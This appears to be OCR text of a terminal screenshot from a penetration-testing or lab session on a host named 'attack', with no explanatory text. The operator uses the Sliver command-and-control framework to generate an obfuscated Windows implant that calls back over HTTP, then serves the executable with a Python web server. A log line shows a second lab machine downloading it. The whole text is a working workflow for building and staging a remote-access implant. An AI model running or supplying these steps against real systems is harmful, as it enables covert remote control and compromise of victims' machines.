 root@attack: /opt/sliver
[server] sliver > generate --http 192.168.243.129 --save /opt/sliver
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m14s
[*] Implant saved to /opt/sliver/FELLOW_CRAVAT.exe
[server] sliver > implants
Name Implant Type Template OS/Arch Format Command
& Control Debug
=============== ============== ========== =============== ============ =========
==================== =======
FELLOW_CRAVAT session sliver windows/amd64 EXECUTABLE [1] http
s://192.168.243.129 false
[server] sliver > exit
root@attack:/opt/sliver# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.243.130 - - [04/Jul/2023 01:10:11] "GET /FELLOW_CRAVAT.exe HTTP/1.1" 200
-
^C
Keyboard interrupt received, exiting.
root@attack:/opt/sliver# sliver-server